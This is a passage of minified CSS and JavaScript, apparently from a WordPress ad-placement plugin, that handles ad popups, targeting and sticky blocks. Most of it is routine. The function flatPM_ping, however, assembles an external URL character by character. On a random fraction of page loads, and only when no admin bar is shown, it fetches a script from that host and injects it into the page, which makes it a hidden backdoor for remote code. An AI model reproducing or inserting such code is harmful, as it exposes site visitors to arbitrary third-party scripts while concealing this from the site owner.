.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var 